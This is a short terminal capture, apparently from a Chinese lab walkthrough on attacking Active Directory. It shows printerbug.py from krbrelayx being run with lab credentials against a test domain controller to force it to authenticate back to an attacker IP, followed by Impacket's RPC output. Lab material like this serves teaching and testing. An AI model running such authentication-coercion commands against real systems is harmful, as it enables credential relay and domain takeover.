 root@kali:/home/HackTools/InternalNetWork/krbrelayx# python3 printerbug.py hacke/testuser:'test@123'@dc.hacke.testlab 1
2.168.174.129
[*] Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Attempting to trigger authentication via rprn RPC at dc.hacke.testlab
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked
root@kali:/home/HackTools/InternalNetWork/krbrelayx#
七芒星实验室